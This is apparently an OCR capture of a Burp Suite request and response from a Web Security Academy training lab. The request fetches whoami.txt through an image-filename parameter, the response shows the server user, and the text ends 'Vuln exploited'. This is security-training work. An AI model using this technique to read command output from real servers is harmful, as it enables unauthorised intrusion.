 Request
Pretty Raw Hex \n
1 GET /image?filename=whoami.txt HTTP/1.1
2 Host:
0a620090044a0a38c027fd6400620004.web-security-academy.net
3 Cookie: session=6ElMCTzjgneQ0vdkN1je7tyAhL0WIAoz
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99",
"Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-LYDIxx
7
Vuln exploited